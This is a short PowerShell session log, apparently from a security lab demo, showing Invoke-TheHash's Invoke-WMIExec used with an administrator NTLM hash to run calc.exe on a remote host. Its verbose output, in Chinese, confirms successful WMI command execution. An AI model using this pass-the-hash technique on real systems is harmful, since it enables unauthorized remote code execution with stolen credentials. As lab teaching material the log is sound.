 PS C:\Users\mary.GOD\Desktop\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash> Invoke-WMIExec -Target 192.168.3.21
-Domain workgroup -Username administrator -Hash ccef208c6485269c20db2cad21734fe
7 -Command "calc.exe" -verbose
详细信息: Connecting to 192.168.3.21:135
详细信息: WMI reports target hostname as OWA2010CN-God
详细信息: [+] workgroup\administrator accessed WMI on 192.168.3.21
详细信息: [*] Using OWA2010CN-God for random port extraction
详细信息: [*] Connecting to 192.168.3.21:6007
详细信息: [*] Attempting command execution
[+] Command executed with process ID 5424 on 192.168.3.21
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
白帽子搞安全